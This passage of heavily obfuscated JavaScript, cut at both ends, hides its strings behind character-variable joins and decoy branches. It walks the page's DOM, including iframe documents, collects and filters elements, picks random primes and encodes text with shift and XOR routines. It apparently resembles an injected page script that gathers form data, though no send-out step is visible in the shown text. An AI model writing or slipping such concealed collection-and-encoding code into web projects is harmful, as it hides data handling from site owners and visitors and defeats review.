_0x4bf3ab=([_0x35f740][_0x1321ff(-0x169,-0x128,-0xcc,-0xf0)]('')+_0x4bf3ab['join'](''))[[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x1321ff(-0xc8,-0x34,-0xcc,-0x76)]('')]('');}_0x4bf3ab[0x1f2+0x418+-0x1*0x609]=_0x4bf3ab[0x3*0x16b+-0x6*0x5aa+-0x2c*-0xad]+[_0x4b058b][_0x4399fb(-0x64,-0xe4,-0xd3,-0x9a)]('');}this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5][_0x1321ff(-0xd4,-0x3f,-0xcc,-0xad)]('')]=_0x4bf3ab[_0x4399fb(-0x7b,-0xe4,-0x8a,-0x126)](''),this[[_0xb8742b,_0x56bb35,_0x38f710]['join']('')]=this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5][_0x1321ff(-0xc6,-0xf7,-0xcc,-0xe4)]('')];}function _0xacbca7(_0x30461f,_0x10ed3e){!_0x30461f&&(_0x4e67d7[_0x4b284d(-0x20e,-0x234,-0x17b,-0x1d8)](_0x4e67d7[_0x1fab83(0x2d1,0x35f,0x37b,0x2ef)],'QvTwM')?_0x28c082[[_0x5ea10d,_0x5961b3,_0x520d66,_0x15b302][_0x1fab83(0x412,0x3bb,0x427,0x3f2)]('')][[_0x834a70,_0x7349f4,_0x5d2990,_0x430f59,_0x2642cc,_0x4dcf37,_0x3e1ef2,_0x2bdbe2,_0x2f1ed2,_0x424a74,_0x49c845][_0x4b284d(-0x1ab,-0x13b,-0x1ef,-0x1d3)]('')](_0x25701a):(_0x30461f=[],_0x10ed3e=document[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x5ef516,_0x25b85e,_0x1f8d04,_0x38f710][_0x1fab83(0x38f,0x3bb,0x34b,0x3f5)]('')](_0x18b464)));function _0x1fab83(_0xae72d1,_0x1ed17c,_0x27ed33,_0x31b39b){return _0x5e1bd7(_0xae72d1-0x1ec,_0x27ed33,_0x27ed33-0x1bb,_0x1ed17c-0x430);}function _0x4b284d(_0x21c108,_0xa09ca5,_0x227e10,_0x32423c){return _0x5e1bd7(_0x21c108-0x6b,_0x227e10,_0x227e10-0x9b,_0x32423c- -0x15e);}try{var _0x3bf44e=_0x10ed3e[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0xbbe9c2,_0x5ef516,_0x25b85e,_0x42baac,_0x50d680,_0x520ef8,_0x41d2de,_0x50d680,_0x2d6036,_0x3fa4f5]['join']('')]([_0x445627,_0x2ebc84,_0x56584c,_0x50d680,_0x2d6036,_0x3fa4f5][_0x4b284d(-0x1c7,-0x1ea,-0x217,-0x1d3)](''));for(var _0x2e5742=-0x9e*-0x1c+-0x7a3*-0x3+-0x2831;_0x4e67d7[_0x1fab83(0x3a8,0x3ae,0x3b8,0x356)](_0x2e5742,_0x3bf44e[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x4b284d(-0x18d,-0x206,-0x1b4,-0x1d3)]('')]);_0x2e5742++){_0x30461f=_0x4e67d7[_0x1fab83(0x337,0x346,0x2ea,0x38d)](_0xacbca7,_0x30461f,_0x3bf44e[_0x2e5742][[_0x48564d,_0xb8742b,_0x567a17,_0xc6a99c,_0x3fa4f5,_0x567a17,_0xc6a99c,_0xcb8f2d,_0xb8742b,_0x48564d,_0x5cf7d7,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c][_0x4b284d(-0x1f8,-0x16e,-0x1da,-0x1d3)]('')]);}var _0x809a3e=_0x10ed3e[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0xbbe9c2,_0x5ef516,_0x25b85e,_0x42baac,_0x50d680,_0x520ef8,_0x41d2de,_0x50d680,_0x2d6036,_0x3fa4f5]['join']('')]([_0x493640][_0x4b284d(-0x226,-0x16f,-0x155,-0x1d3)](''));for(var _0x2e5742=-0x218*-0xd+0x1*-0xda3+-0xd95;_0x2e5742<_0x809a3e[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x1fab83(0x400,0x3bb,0x428,0x330)]('')];_0x2e5742++){_0x30461f[_0x30461f[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x4b284d(-0x213,-0x1b3,-0x26b,-0x1d3)]('')]]=_0x809a3e[_0x2e5742];}}catch(_0x21096b){}return _0x30461f;}function _0x440f62(){var _0x125bab={};_0x125bab[_0x1c4581(0x38a,0x3fc,0x32e,0x41f)]=_0x4e67d7['alrVL'];var _0x1ca822=_0x125bab;function _0x2095b1(_0x3dd8ff,_0x7ced41,_0x23ad38,_0x371b57){return _0x52cb9b(_0x3dd8ff-0x70,_0x371b57- -0x3ef,_0x23ad38-0x18a,_0x3dd8ff);}function _0x1c4581(_0x54559d,_0x5d5ba7,_0x16040d,_0x23a72f){return _0x52cb9b(_0x54559d-0x42,_0x54559d- -0x183,_0x16040d-0x2d,_0x16040d);}if(_0x4e67d7[_0x1c4581(0x301,0x2ea,0x33d,0x294)]!==_0x4e67d7[_0x2095b1(0x30,0x109,0xa7,0x95)])_0x6a2e00[_0x1a33b2[[_0x2945f4,_0x287b10,_0x427d58,_0x3af31f,_0x1164b7,_0x3409de]['join']('')]]=_0x1b6815[_0x145eb3];else{var _0xba0066=[],_0x1cef0b=_0xacbca7();for(var _0x3d6d09=-0x8*0x2a1+-0x138*-0x16+0x128*-0x5;_0x3d6d09<_0x1cef0b[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x2095b1(0x81,0xa5,0xc7,0xe8)]('')];_0x3d6d09++){if(_0x4e67d7[_0x2095b1(0x41,0x125,0x13a,0xba)](_0x1cef0b[_0x3d6d09][[_0xc6a99c,_0x50d680,_0x520ef8,_0x41d2de,_0x50d680,_0x2d6036,_0x3fa4f5]['join']('')][[_0xc6a99c,_0xb8742b,_0x584c7d,_0xb8742b,_0x9fe8a1,_0x3fa4f5,_0x56584c,_0x1a53a0,_0x50d680,_0xbbe9c2,_0x3fa4f5][_0x1c4581(0x354,0x2e8,0x3d7,0x331)]('')](),[_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c][_0x2095b1(0x129,0x11b,0x14f,0xe8)](''))){if(_0x4e67d7[_0x2095b1(0xd4,0x2f,0x135,0xc8)](_0x4e67d7['lDaWA'],_0x4e67d7['lDaWA']))_0xba0066[_0xba0066[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x1c4581(0x354,0x2e1,0x2cd,0x2d0)]('')]]=_0x1cef0b[_0x3d6d09];else return _0x4d1f8e[_0x1c4581(0x2dc,0x2a8,0x2fd,0x2ed)]()[_0x2095b1(0x11b,0x136,0x161,0x10c)](loTXyF[_0x1c4581(0x38a,0x338,0x3c6,0x40d)])[_0x2095b1(0xc3,0xdb,0xfd,0x70)]()[_0x1c4581(0x2ed,0x2b5,0x2f5,0x31e)+'r'](_0x2191c9)[_0x2095b1(0x90,0x70,0x14f,0x10c)](_0x1c4581(0x3a1,0x3f0,0x3d2,0x3e0)+'+$');}}return _0xba0066;}}function _0x52cb9b(_0x4396b9,_0x5d8b67,_0x539568,_0x4463a2){return _0x541f09(_0x4396b9-0x45,_0x5d8b67-0x624,_0x4463a2,_0x4463a2-0x5d);}function _0x390b0e(_0x20eb50){var _0x5d8eac=_0xacbca7();for(var _0x135519=0x1cc2+0x3a9+0xc1*-0x2b;_0x2b1d7a[_0x1f91fe(-0x1ac,-0x1fe,-0x1af,-0x117)](_0x135519,_0x5d8eac[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x2e844a(-0x136,-0x102,-0x140,-0xa4)]('')]);_0x135519++){if(_0x2b1d7a[_0x1f91fe(-0x194,-0x1d3,-0x22a,-0x1c4)](_0x5d8eac[_0x135519][[_0x445627,_0x38f710][_0x1f91fe(-0x167,-0x199,-0x12c,-0x12f)]('')],_0x20eb50)){if(_0x2b1d7a['aHbRR'](_0x2b1d7a[_0x2e844a(-0x13b,-0x90,-0x101,-0xa8)],_0x2b1d7a['KrRXb']))return _0x5d8eac[_0x135519];else _0x3d2bf9=[_0x1d0477,_0x3ba6fd][_0x2e844a(-0x1bc,-0x1d0,-0x140,-0xb4)]('');}}function _0x1f91fe(_0xb73048,_0x19bca4,_0x31b7fd,_0x5a46ff){return _0x5e1bd7(_0xb73048-0x186,_0x31b7fd,_0x31b7fd-0xbd,_0xb73048- -0xf2);}function _0x2e844a(_0x5360ab,_0x3d3732,_0x359e67,_0x12d4f4){return _0x5e1bd7(_0x5360ab-0x1bd,_0x12d4f4,_0x359e67-0x1c1,_0x359e67- -0xcb);}return![];}function _0x434609(){function _0x281b2f(_0xf5cffd,_0x53507b,_0x5a1527,_0x4b2fd4){return _0x52cb9b(_0xf5cffd-0x1b0,_0x5a1527- -0x4da,_0x5a1527-0x33,_0x4b2fd4);}var _0x2a5f0a={'Hgcxk':_0x4e67d7['iWWbM'],'kaCqC':function(_0x3dd5ea,_0x18bdff){return _0x3dd5ea%_0x18bdff;},'fxJWu':function(_0x430d8b,_0x3ec897){function _0x10cd93(_0x348ac2,_0x5f32b3,_0x238322,_0x18b7ca){return _0x163a(_0x18b7ca-0x143,_0x5f32b3);}return _0x4e67d7[_0x10cd93(0x3df,0x378,0x3f5,0x3cf)](_0x430d8b,_0x3ec897);},'gSmYN':function(_0x378fb6,_0x1870c0){return _0x378fb6==_0x1870c0;}};function _0x31acd9(_0x28004a,_0x26f8b5,_0x5b3ac4,_0x39c487){return _0x52cb9b(_0x28004a-0xbd,_0x39c487-0xa6,_0x5b3ac4-0x1cf,_0x28004a);}if(_0x4e67d7[_0x281b2f(-0x67,-0x7d,-0x54,-0x44)](_0x31acd9(0x6a9,0x5ba,0x626,0x626),_0x281b2f(0xe0,-0x1,0x72,0x8f))){const _0x28c136=[];for(let _0x5685b0=-0x1*0x4dff+0x314b*0x1+0x43c4;_0x4e67d7[_0x281b2f(0x19,0x36,-0x38,-0xb3)](_0x5685b0,-0x1dad4*-0x1+-0x443*-0xa2+-0x3069a);_0x5685b0++){if(_0x4e67d7[_0x281b2f(-0x1c,-0x1a,-0x6f,0x21)](_0x4e67d7[_0x281b2f(0x7,-0x69,-0x5a,-0x85)],_0x4e67d7['JLIXI'])){if(_0x4e67d7[_0x281b2f(-0x31,-0x5d,-0x38,0x56)](_0x5685b0,0x1175+0x1c4c+-0x2dbf))continue;let _0x1405ac=!![];for(let _0x109363=0x192*-0x17+0x1663+0xdbd;_0x4e67d7['QBVeM'](_0x4e67d7[_0x281b2f(0xc,-0x42,-0x62,0x6)](_0x109363,_0x109363),_0x5685b0);_0x109363++){if(_0x4e67d7[_0x31acd9(0x4e4,0x510,0x578,0x4fa)](_0x4e67d7['XOvQa'](_0x5685b0,_0x109363),0x102b*-0x2+-0xf*0x7f+0x27c7)){_0x1405ac=![];break;}}if(_0x1405ac){if(_0x4e67d7['cfRNu'](_0x4e67d7['TgrOi'],_0x4e67d7[_0x31acd9(0x5b5,0x546,0x608,0x579)]))_0x28c136[[_0x3ee751,_0x5cf7d7,_0xbbe9c2,_0x331dc6][_0x31acd9(0x5fe,0x56c,0x59b,0x57d)]('')](_0x5685b0);else{if(_0x448dcd[_0x1f897b][[_0x5cc202,_0x413c81,_0x4d1a9f,_0x567342,_0x4fb592,_0x21ae9d,_0x11707c,_0x103d3a,_0x403bf3,_0x4a7b94,_0x274845,_0x3c5e18][_0x31acd9(0x567,0x4e9,0x5c0,0x57d)]('')]([_0x55be3d,_0xcf61a,_0x2afe07,_0x28b4ff]['join'](''))||_0x57a1e7[_0x2aab7a][[_0x1eb055,_0x3c3cc6,_0x2ba5d0,_0x4ebcfd,_0x2cff07,_0x3b494d,_0x3628cb,_0x59f965,_0x49cd72,_0x5ac2e0,_0x4b4da5,_0x21525b][_0x281b2f(0x80,0x84,-0x3,-0x3c)]('')]([_0x1ea60e,_0x4cc08e][_0x281b2f(0x8d,0x36,-0x3,0x5a)](''))){var _0x216af9=_0x2a5f0a[_0x31acd9(0x568,0x585,0x591,0x600)][_0x31acd9(0x522,0x524,0x51d,0x59c)]('|'),_0x2a3f62=-0x1*0x1279+-0x1f77+-0x110*-0x2f;while(!![]){switch(_0x216af9[_0x2a3f62++]){case'0':_0x3ee582[_0x24c610][[_0x350584,_0x4a6041,_0x33a38a,_0x44f476,_0x48227f,_0x1e5fe7,_0xb16dba,_0x19480f,_0x5edc16,_0x2e748e,_0x5d3c9f,_0x1b0058,_0x1fc667,_0x5a167b,_0x29de0d][_0x31acd9(0x532,0x59c,0x5f3,0x57d)]('')]([_0x40d937,_0x9d7d9a,_0x41c41b,_0x547607,_0xddbe42][_0x31acd9(0x4e8,0x58f,0x579,0x57d)](''));continue;case'1':!_0x644552&&(_0x644552=_0x41437f[_0x2fb40e][[_0x33bc7a,_0x530f06,_0xb3a0c2,_0x1e5960,_0x22178c,_0x2e4f06,_0x3b8e32,_0x19ad3c,_0x2c6de4,_0x15598c,_0x3f876b,_0x149740][_0x31acd9(0x5dc,0x55f,0x567,0x57d)]('')]([_0xdd8e5f,_0x1c10b3][_0x281b2f(-0x59,-0x98,-0x3,0x44)]('')));continue;case'2':_0x5b654d[_0x34bb8f][[_0x2b0913,_0x3b4d57,_0xa95bf,_0x38abb5,_0x3775df,_0x24efd5,_0x4b7a33,_0x2bfbc2,_0x557079,_0x75bb8d,_0x8bb723,_0x34f6cf,_0x22ca81,_0x2656cc,_0x502c40][_0x31acd9(0x57a,0x5c5,0x54a,0x57d)]('')]([_0x1c4b1d,_0x37d92a][_0x281b2f(0x2d,-0x29,-0x3,0x68)](''));continue;case'3':_0x22ff29[_0x5ebb4e][_0x31b1a3]=_0x3ca36e(_0x644552,_0xe9e6d0);continue;case'4':_0x1553ae[_0x3dfe55][[_0x2867b3,_0x185f91,_0x5f3aae,_0x963828,_0x3a8576,_0x6d9fc,_0x4d67c7,_0x18e5bb,_0x32e99f,_0x21db18,_0x545a67,_0x17f195,_0x44f410,_0x25566b,_0x323a1f][_0x31acd9(0x5e4,0x606,0x594,0x57d)]('')]([_0x24daca,_0x53dce3,_0x100060,_0x5719ba][_0x31acd9(0x609,0x60c,0x5df,0x57d)](''));continue;case'5':var _0x644552=_0x331485[_0x5e950d][[_0x2627ba,_0x2b9e7e,_0x3c2781,_0x1fcd0f,_0x33c695,_0xf1cf16,_0xf9e68b,_0x20aa8b,_0x56b586,_0x2725d8,_0x2a7793,_0x84540d][_0x281b2f(0x3a,0x15,-0x3,-0x2b)]('')]([_0x2cb45b,_0xd84f26,_0x23bcb0,_0x329e3c][_0x31acd9(0x521,0x54c,0x4fd,0x57d)](''));continue;}break;}}_0x32e1b1[_0x2d521c][[_0xea2efd,_0x3d569d,_0x2ee7e8,_0xe1b073,_0x383609,_0x57b094,_0x1a3feb,_0x47bbea,_0x34ad55,_0x71467f,_0x3d3bab,_0x4b1ba2]['join']('')]([_0xd450da,_0x2cd3fb,_0x3f9299,_0x5b6c04,_0xedc17c,_0x41ec70,_0x516df0]['join'](''))&&!_0x181191[_0x3deb07][[_0xc397ca,_0x228b70,_0x5814f4,_0x226e81,_0x47d1f1,_0x51e37c,_0xbe5d56][_0x281b2f(0x87,-0x7e,-0x3,-0x4)]('')]&&(_0x322ed1[_0x3f7e32][[_0xacdaf9,_0x7cdf2d,_0x4e565f,_0x2f9dc7,_0x616a7,_0x3e6d4c,_0x5e2a6a,_0x51893d,_0x49004f,_0x41a496,_0x2097c5,_0x5174d5,_0x10e431,_0x2c46fd,_0x650067,_0x5d198a]['join']('')]([_0x218819,_0x3b9a94,_0x40cf03,_0x648408,_0x51313b][_0x31acd9(0x5d7,0x5fe,0x4f7,0x57d)](''),_0x57083f),_0x56ed39[_0x363eab][[_0x164f88,_0x46a39b,_0x539e89,_0x3b7050,_0x436805,_0x1c7fd5,_0x13cafa][_0x281b2f(-0x54,0x8,-0x3,0x62)]('')]=_0x18b699[_0x39826d][[_0xe22f0d,_0x3ed4bb,_0x2c42c9,_0x573ccd,_0x595da6,_0x33fcd9,_0x42a8ef,_0x551734,_0x3858c3,_0x5b7a3f,_0x3721ea,_0x1af429]['join']('')]([_0x2d413b,_0x157fcc,_0x508b00,_0x2339a5,_0x41f7f8,_0xcd7d98,_0x13e028][_0x31acd9(0x503,0x549,0x574,0x57d)]('')),_0x1d47d2[_0x13b083][[_0x29f99c,_0x570eee,_0xd3a715,_0x14f6c7,_0x2307fc,_0x129ecf,_0x52d33c,_0x3eaf2c,_0x172dd1,_0x3d4901,_0x18000d,_0x2952e8,_0xd0bf7d,_0x448a53,_0x442ca3][_0x281b2f(0x59,0x32,-0x3,0x44)]('')]([_0x258aa0,_0x41cdb8,_0x13f55a,_0x136a7c,_0x599acb,_0x23162d,_0x36620e][_0x281b2f(0x35,0x36,-0x3,-0x9d)]('')));}}}else{const _0x5a7587=_0x157666[[_0x38f51c,_0x2869cf,_0x237335,_0x381660,_0x3b3624,_0x40acca,_0x468ce0,_0x5dd77f,_0x38bef7,_0x37fa52][_0x31acd9(0x4e9,0x606,0x514,0x57d)]('')](_0x1ec649),_0x34303f=_0x2ad6ed[[_0x32ebd2,_0x5e0c7d,_0x484c4c,_0x4bfbf6,_0x317a6a,_0x42327d,_0x59377a,_0x24b6a9,_0x831e5c,_0x1e7275]['join']('')](_0x2a5f0a[_0x281b2f(0x5a,-0x47,-0x33,-0x69)](_0x68006b,_0x290076[[_0x433ca6,_0xc66152,_0x1dabc7,_0x127c7b,_0x486193,_0x12184c]['join']('')])),_0x1fce8b=_0x2a5f0a[_0x31acd9(0x5dc,0x4c2,0x535,0x54e)](_0x5a7587,_0x34303f);_0x4216de+=_0x3d4731[[_0x43c160,_0x10031a,_0x13647f,_0x18c2de,_0x3c236b,_0x148c2d,_0x2dceb4,_0x3b5202,_0xc88211,_0x3152d5,_0x404b57,_0x57a8a3][_0x281b2f(-0x2a,-0x13,-0x3,0x29)]('')](_0x1fce8b);}}const _0x155683=Math[[_0x2ebc84,_0x56bb35,_0xb8742b,_0xb8742b,_0x56584c][_0x281b2f(-0x2c,0x73,-0x3,0x23)]('')](Math[[_0x56584c,_0x50d680,_0x567a17,_0x38f710,_0xb8742b,_0x2d6036][_0x31acd9(0x4ef,0x4fc,0x5b4,0x57d)]('')]()*_0x28c136[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')]);return _0x28c136[_0x155683];}else _0x52a7e5[_0x218083]&&(_0x2a5f0a['gSmYN'](_0x2d964f[_0x2a27b3],[_0x21b2b0][_0x31acd9(0x5b7,0x607,0x53a,0x57d)](''))?(_0x825158=_0x1095ac+_0x39a564[_0x55132f],_0x1831da++):_0x1db9db=_0x32eca5+_0x1c20ba[_0xf783bb]);}function _0x242814(_0x37b9d5){function _0x4d5a77(_0x1d23ee,_0x5af2a2,_0x429002,_0x2dbf01){return _0x5e1bd7(_0x1d23ee-0x144,_0x1d23ee,_0x429002-0x15d,_0x5af2a2-0x4bf);}function _0xdf0e44(_0x1b2238,_0x293d45,_0xf90bf2,_0x100c32){return _0x52cb9b(_0x1b2238-0x14,_0x100c32- -0x49e,_0xf90bf2-0x183,_0x293d45);}if(_0x2b1d7a['BLcst'](_0x4d5a77(0x449,0x424,0x397,0x394),_0x2b1d7a['lOYkN'])){const _0x2929d6=_0x37b9d5[[_0xc6a99c,_0xb8742b,_0xeba34e,_0xc6a99c,_0x56584c,_0x445627,_0x567a17,_0x520ef8][_0xdf0e44(0x6c,0x4b,0x7d,0x39)]('')]();let _0xb1d92='';for(let _0xec625c of _0x2929d6){const _0xfff2cd=_0xec625c[[_0x48564d,_0x331dc6,_0x50d680,_0x56584c,_0x1a53a0,_0xb8742b,_0x38f710,_0x3fa4f5,_0x426871,_0xc6a99c]['join']('')](0xcd2+0x231d+-0x2fef),_0x4ed4ba=String[[_0x2ebc84,_0x56584c,_0xb8742b,_0x2d6036,_0x1a53a0,_0x331dc6,_0x50d680,_0x56584c,_0x1a53a0,_0xb8742b,_0x38f710,_0x3fa4f5][_0xdf0e44(0x16,0x8f,0xc9,0x39)]('')](_0x2b1d7a[_0xdf0e44(-0x58,0x6b,-0x67,0x23)](_0xfff2cd,-0x65b*-0x1+-0x11a*0x19+0x60*0x39));_0xb1d92+=_0x4ed4ba;}return _0xb1d92;}else _0x30610f[-0x16df+-0x43*0x59+0x137*0x26]=_0x40f97a+_0x1c5b4a[0x241c+-0x308+-0x2114],_0x4e0787[_0x2b1d7a[_0xdf0e44(0x117,0x8f,0xb0,0xe1)](_0x4025be[[_0x182e3e,_0x47d431,_0x6fba75,_0x417c3f,_0xf3d2bf,_0x5182cb][_0x4d5a77(0x4cf,0x44a,0x441,0x43f)]('')],-0x177e+-0x9*0x1d7+0x280f)]='',_0x46cd35[_0x2b1d7a[_0x4d5a77(0x4d0,0x4f2,0x519,0x486)](_0x26dff3[[_0x3c4e79,_0x452fb5,_0x5832d4,_0x439dd8,_0x2ee489,_0x59c0fc][_0xdf0e44(0x71,0x46,-0x49,0x39)]('')],0x1712+0x118b+-0x289c)]='',_0x469b76=_0x4af4da;}var _0x559910=_0x4e67d7[_0x52cb9b(0x556,0x54a,0x552,0x50b)](_0x434609),_0x5e9783=_0x4e67d7['XUxHG'](_0x242814,_0x4e67d7[_0x5e1bd7(-0x1c,-0x3b,0x1a,-0x27)](_0x4e67d7[_0x52cb9b(0x4e3,0x56e,0x5cc,0x587)](_0x4e67d7['gfnLV'](_0x4e67d7[_0x52cb9b(0x459,0x468,0x448,0x3e1)](_0x4e67d7[_0x5e1bd7(-0xab,-0xbb,0x14,-0x70)](_0x559910,0x1*0x8b0+-0x1f32+0x3e*0x5e),-0x230c+0x579*-0x3+-0x19e2*-0x2),-0x1336+0x1*-0x95a+0x1c93),-0x3d*0x8b+-0x2076+0x2b*0x187),-0x26*-0x10+-0xd6*-0x1e+-0x1a1b*0x1));function _0x59caf6(_0x513787,_0x2d91ba){function _0x16106b(_0x26692b,_0x4e4e76,_0x107b70,_0x510ce5){return _0x52cb9b(_0x26692b-0x44,_0x4e4e76-0x4c,_0x107b70-0x154,_0x107b70);}var _0x4fdbfb={'CSlvu':function(_0x3dffde,_0x1fcab4){return _0x4e67d7['ENjGl'](_0x3dffde,_0x1fcab4);}};function _0x4e175d(_0x7b8d9a,_0x56250e,_0x3c0b9d,_0x208ea1){return _0x52cb9b(_0x7b8d9a-0x1c1,_0x208ea1- -0x693,_0x3c0b9d-0x162,_0x7b8d9a);}if(_0x4e67d7[_0x16106b(0x551,0x4d2,0x50c,0x441)](_0x16106b(0x565,0x588,0x604,0x58e),_0x4e175d(-0x224,-0x214,-0x1a4,-0x206))){_0x2d91ba=_0x4e67d7['DvnrX'](_0x2d91ba*(0x2864+0x1*0x13fa+-0x21d9),'');let _0x1fcaec='';for(let _0x558faf=-0x406+-0x1*0x1342+0x1748;_0x558faf<_0x513787[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')];_0x558faf++){if(_0x4e67d7[_0x16106b(0x589,0x5b6,0x5cf,0x541)](_0x4e67d7['CPZqZ'],_0x4e67d7[_0x4e175d(-0x1a9,-0x19a,-0x147,-0x1e3)]))_0x5da479[_0x312c1f][[_0x1f6980,_0x36febb,_0x5b76f7,_0x5e6276,_0xaf1db6,_0x40321d][_0x16106b(0x539,0x523,0x4e8,0x50c)]('')]?_0x2b1d7a[_0x4e175d(-0xa7,-0x184,-0x176,-0x123)](_0x167e8d,_0x2917c4,_0x32f964[_0x4008ad][[_0x122be6,_0xa2ca36,_0x248d22,_0x1891ac,_0x4a4558,_0x2c596a][_0x16106b(0x5b2,0x523,0x5bd,0x549)]('')]):_0x5ca0e9(_0x52a2de,_0x489d00[_0x24e55a]);else{const _0x37ad19=_0x513787[[_0x48564d,_0x331dc6,_0x50d680,_0x56584c,_0x1a53a0,_0xb8742b,_0x38f710,_0x3fa4f5,_0x426871,_0xc6a99c]['join']('')](_0x558faf),_0x2bd522=_0x2d91ba[[_0x48564d,_0x331dc6,_0x50d680,_0x56584c,_0x1a53a0,_0xb8742b,_0x38f710,_0x3fa4f5,_0x426871,_0xc6a99c][_0x4e175d(-0x1ab,-0x210,-0x19b,-0x1bc)]('')](_0x4e67d7[_0x16106b(0x51a,0x5ab,0x61d,0x61f)](_0x558faf,_0x2d91ba[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x16106b(0x4a9,0x523,0x502,0x51f)]('')])),_0x55fb1d=_0x4e67d7[_0x4e175d(-0x14e,-0x1c6,-0x12a,-0x1a5)](_0x37ad19,_0x2bd522);_0x1fcaec+=String[[_0x2ebc84,_0x56584c,_0xb8742b,_0x2d6036,_0x1a53a0,_0x331dc6,_0x50d680,_0x56584c,_0x1a53a0,_0xb8742b,_0x38f710,_0x3fa4f5][_0x16106b(0x519,0x523,0x564,0x53d)]('')](_0x55fb1d);}}return _0x1fcaec;}else{let _0x10bb6e=[],_0x15a703=_0x402a52[[_0x3e6702,_0x5d460a,_0x5c98af,_0x193015,_0x19578a,_0x14f798,_0x4cee3f,_0x3929ee,_0x1e40e5,_0x1e42c8,_0x11ed63,_0x1d5c45,_0x5bb7f7,_0x4c58b8,_0x322d11,_0x212333][[_0x444c90,_0x4f0df4,_0x9606ef,_0x38e5ca][_0x16106b(0x567,0x523,0x542,0x559)]('')]('')]([_0x180d4b,_0x519e47,_0x163c94,_0x3263d4,_0x1f44ed,_0xa4c1f6]['join'](''));_0x10bb6e=_0x10bb6e[[_0x159a96,_0x1aff7d,_0x518769,_0x533b4d,_0xf62e5b,_0x304e19][_0x4e175d(-0x190,-0x222,-0x24d,-0x1bc)]('')](_0x8c77ef[[_0x2c553b,_0x5cb1ce,_0x4db4db,_0x571d0c][_0x4e175d(-0x1a7,-0x1bd,-0x14a,-0x1bc)]('')](_0x15a703));let _0x1cad77=_0x5e0562[[_0x1cb28a,_0x11951a,_0x48354b,_0x40ec5a,_0x5750c1,_0x3bc15b,_0x56ab5a,_0x2eafcf,_0x4d7da1,_0x228221,_0x5bdd95,_0xbd6669,_0x50b104,_0x1e2e56,_0x1e639b,_0x5d098b][_0x4e175d(-0x220,-0x160,-0x18d,-0x1bc)]('')]([_0x586871,_0x400b09,_0x3b5b7d,_0x23434a,_0x3d8db0][_0x4e175d(-0x12e,-0x24e,-0x17b,-0x1bc)](''));_0x10bb6e=_0x10bb6e[[_0x2b4777,_0x288a99,_0x595d35,_0x1a293e,_0x1340da,_0x276796][_0x4e175d(-0x1d5,-0x170,-0x20b,-0x1bc)]('')](_0x10ca3b[[_0x15f746,_0x1381e3,_0x53a956,_0x260e7c]['join']('')](_0x1cad77));let _0x8deaf2=_0xb20181[[_0x25ccdd,_0x132be3,_0x416507,_0xba018b,_0x22584b,_0x119755,_0x21c802,_0x28f5e0,_0x1449ef,_0x3b15c7,_0x3ad62b,_0x1fa843,_0x21a14f,_0x2cb56b,_0x588604,_0x5b50b6]['join']('')]([_0x83f1b5,_0x360a68,_0xfcf202,_0x4e117f,_0x146fc0,_0x451452]['join'](''));return _0x8deaf2[[_0x2d83f4,_0x2afbae,_0x3cd512,_0x51f3fd,_0x58030f,_0x19766e,_0x243b94][_0x16106b(0x5a4,0x523,0x557,0x50f)]('')](_0x2a817b=>{function _0x4678e7(_0x64263a,_0x2788,_0x24d93d,_0x124f78){return _0x4e175d(_0x124f78,_0x2788-0x94,_0x24d93d-0x3a,_0x24d93d-0x630);}try{_0x10bb6e=_0x10bb6e[[_0x1fddf0,_0x2da3dd,_0x10167e,_0x4b5e5b,_0x96cbd,_0x722230][_0x4678e7(0x497,0x499,0x474,0x43c)]('')](_0x4fdbfb['CSlvu'](_0x36069e,_0x2a817b[[_0x55d818,_0x3277c5,_0x553d32,_0x93035a,_0x2b6dbd,_0x103a2e,_0x3b21bc,_0x4dbeba,_0x48371d,_0x149e17,_0x2852e2,_0x2a67c3,_0x110ce6,_0x444395,_0x35f76a]['join']('')]));}catch(_0x288be5){}}),_0x10bb6e;}}function _0x54ed88(){var _0x564afd={'XXhUb':function(_0x2dff58,_0x135365){return _0x4e67d7['oMSoJ'](_0x2dff58,_0x135365);},'JAmme':function(_0x26eda1,_0x488320){function _0x29aec4(_0x2b8d3f,_0xe2ad14,_0x32cae8,_0x4740e9){return _0x163a(_0xe2ad14- -0x29d,_0x4740e9);}return _0x4e67d7[_0x29aec4(-0x2e,-0x92,-0x85,-0x24)](_0x26eda1,_0x488320);},'sqMDz':function(_0x30acdc,_0x22caf7){return _0x4e67d7['rfzEv'](_0x30acdc,_0x22caf7);},'liIWV':function(_0x3a6cee,_0x2758c0){function _0xd53fea(_0x227d2f,_0x109e12,_0x2d49f9,_0x297c85){return _0x163a(_0x2d49f9- -0x27a,_0x227d2f);}return _0x4e67d7[_0xd53fea(-0x5f,-0xc7,-0x91,-0xd8)](_0x3a6cee,_0x2758c0);}},_0x27011c=_0x4d33ab();function _0x2f5f90(_0x3720af,_0x7f3ba1,_0x2398a8,_0x3fb554){return 